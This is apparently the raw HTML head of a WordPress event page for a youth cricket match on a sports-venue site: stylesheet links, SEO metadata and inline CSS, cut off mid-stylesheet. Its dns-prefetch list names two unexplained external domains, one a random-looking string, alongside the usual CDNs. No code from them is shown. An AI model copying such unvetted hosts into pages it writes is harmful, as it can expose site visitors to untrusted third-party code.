

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/
body_size: 29441
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>
			@import url('https://fonts.googleapis.com/css2?family=Poppins&display=swap');
		</style>
		<style>
					</style>
		<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap"
			  rel="stylesheet">
		<!-- bootstrap links  -->
		<link data-minify="1" href="https://pushsports.in/wp-content/cache/min/1/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css?ver=1768907415" rel="stylesheet" crossorigin="anonymous"
			  fetchpriority="auto">
		<!-- font awesome link  -->
		<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css"  fetchpriority="auto"/> -->

		<!-- bootstrap links  -->
		<link data-minify="1" href="https://pushsports.in/wp-content/cache/min/1/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css?ver=1768907415" rel="stylesheet" crossorigin="anonymous"
			  fetchpriority="auto">
		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/ajax/libs/font-awesome/6.4.2/css/all.min.css?ver=1768907415"
			  fetchpriority="auto" />


		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=1768907415"
			  crossorigin="anonymous" referrerpolicy="no-referrer" />

		<!-- slick slider  -->
		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css?ver=1768907415"
			  crossorigin="anonymous" referrerpolicy="no-referrer" fetchpriority="auto" />

		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/ajax/libs/slick-carousel/1.9.0/slick.min.css?ver=1768907415"
			  crossorigin="anonymous" referrerpolicy="no-referrer" fetchpriority="auto" />

		<!-- fancy box  -->
		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=1768907415"
			  fetchpriority="auto" />
		<!-- data table links  -->
		<link data-minify="1" rel="stylesheet" type="text/css" href="https://pushsports.in/wp-content/cache/min/1/v/dt/jq-3.6.0/dt-1.12.1/datatables.min.css?ver=1768907415"
			  fetchpriority="auto" />
		<link data-minify="1" rel="stylesheet" type="text/css"
			  href="https://pushsports.in/wp-content/cache/min/1/buttons/2.3.4/css/buttons.dataTables.min.css?ver=1768907416">
		<link data-minify="1" rel="stylesheet" type="text/css"
			  href="https://pushsports.in/wp-content/cache/min/1/responsive/2.5.0/css/responsive.dataTables.min.css?ver=1768907416">
		<!-- main css file  -->
		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/style-revamp.css?ver=1768907416" />
		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/style.minify.css?ver=1768907416"
			  fetchpriority="auto" />
		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/style-main.css?ver=1768907416"
			  fetchpriority="auto" />
		<link data-minify="1" rel="stylesheet" href="https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/responsive.css?ver=1768907416"
			  fetchpriority="auto" />


		<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/jquery/3.6.0/jquery.min.js?ver=1768907417"></script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>U-12/14 Push LPS vs Future cricket academy - Push Sports</title>
	<link rel="canonical" href="https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U-12/14 Push LPS vs Future cricket academy - Push Sports" />
	<meta property="og:url" content="https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/" />
	<meta property="og:site_name" content="Push Sports" />
	<meta property="article:modified_time" content="2023-06-01T17:23:04+00:00" />
	<meta property="og:image" content="https://pushsports.in/wp-content/uploads/2023/04/theDOme.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/","url":"https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/","name":"U-12/14 Push LPS vs Future cricket academy - Push Sports","isPartOf":{"@id":"https://pushsports.in/#website"},"primaryImageOfPage":{"@id":"https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/#primaryimage"},"image":{"@id":"https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/#primaryimage"},"thumbnailUrl":"https://pushsports.in/wp-content/uploads/2023/04/theDOme.jpg","datePublished":"2023-06-01T17:23:03+00:00","dateModified":"2023-06-01T17:23:04+00:00","breadcrumb":{"@id":"https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/#primaryimage","url":"https://pushsports.in/wp-content/uploads/2023/04/theDOme.jpg","contentUrl":"https://pushsports.in/wp-content/uploads/2023/04/theDOme.jpg","width":1920,"height":600,"caption":"theDOme"},{"@type":"BreadcrumbList","@id":"https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushsports.in/"},{"@type":"ListItem","position":2,"name":"U-12/14 Push LPS vs Future cricket academy"}]},{"@type":"WebSite","@id":"https://pushsports.in/#website","url":"https://pushsports.in/","name":"Push Sports","description":"India’s New Playground","publisher":{"@id":"https://pushsports.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushsports.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pushsports.in/#organization","name":"Push Sports","url":"https://pushsports.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pushsports.in/#/schema/logo/image/","url":"https://pushsports.in/wp-content/uploads/2022/11/push-logo-1.jpg","contentUrl":"https://pushsports.in/wp-content/uploads/2022/11/push-logo-1.jpg","width":314,"height":154,"caption":"Push Sports"},"image":{"@id":"https://pushsports.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Push Sports &raquo; Feed" href="https://pushsports.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Push Sports &raquo; Comments Feed" href="https://pushsports.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushsports.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushsports.in%2Fevents%2Fu-12-14-push-lps-vs-future-cricket-academy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushsports.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushsports.in%2Fevents%2Fu-12-14-push-lps-vs-future-cricket-academy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://pushsports.in/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 